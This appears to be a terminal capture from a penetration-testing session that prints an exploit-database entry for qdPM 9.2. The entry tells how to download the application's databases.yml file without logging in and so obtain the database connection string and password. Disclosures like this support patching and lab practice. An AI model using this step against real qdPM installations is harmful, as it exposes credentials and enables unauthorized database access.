 ┌──(root💀ab2linux)-[~/Desktop/Windows]
└─# cat 50176.txt
# Exploit Title: qdPM 9.2 - DB Connection String and Password Exposure (Unauthenticated)
# Date: 03/08/2021
# Exploit Author: Leon Trappett (thepcn3rd)
# Vendor Homepage: https://qdpm.net/
# Software Link: https://sourceforge.net/projects/qdpm/files/latest/download
# Version: 9.2
# Tested on: Ubuntu 20.04 Apache2 Server running PHP 7.4

The password and connection string for the database are stored in a yml file. To access the yml file you can go
 to http://<website>/core/config/databases.yml file and download.